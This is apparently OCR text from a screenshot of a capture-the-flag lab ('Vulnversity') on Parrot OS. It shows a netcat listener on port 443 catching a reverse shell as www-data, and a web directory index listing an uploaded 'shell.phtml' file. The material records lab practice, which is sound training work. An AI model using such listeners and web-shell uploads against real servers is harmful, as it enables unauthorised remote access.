 Applications Places System 17 °C Thu Jul 31, 17:08
Parrot Terminal
File Edit View Search Terminal Tabs Help
10.201.64.246 × Parrot Terminal × Parrot Terminal × Parrot Terminal ×
[user@parrot]─[~/Desktop/vulnversity/exloit]
$sudo nc -lvnp 443
Index of /internal/uploads
Listening on 0.0.0.0 443
Connection received on 10.201.121.188 45158
bash: cannot set terminal process group (1143): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-201-121-188:/var/www/html/internal/uploads$
shell.phtml 2025-07-31 16:07 78
Apache/2.4.41 (Ubuntu) Server at 10.201.121.188 Port 3333
10.201.121.188
Menu Index of /internal/uplo... Parrot Terminal *VulnVersity (~/Deskt...